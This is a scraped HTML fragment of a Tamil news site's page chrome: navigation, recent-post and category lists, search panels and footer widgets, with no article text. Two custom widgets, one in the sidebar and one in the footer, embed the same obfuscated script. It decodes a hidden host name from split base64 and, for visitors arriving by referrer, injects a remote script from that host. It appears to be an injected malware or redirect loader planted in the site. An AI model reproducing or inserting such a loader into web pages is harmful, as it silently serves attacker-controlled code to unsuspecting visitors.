		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/219344/news/219344.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">சுண்டைக்காய்னா இளக்காரமா&#8230;!! (மருத்துவம்)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/219352/news/219352.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">கேலி செய்த பாகிஸ்தான் : பதிலடி கொடுக்குமா இந்தியா? (வீடியோ)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
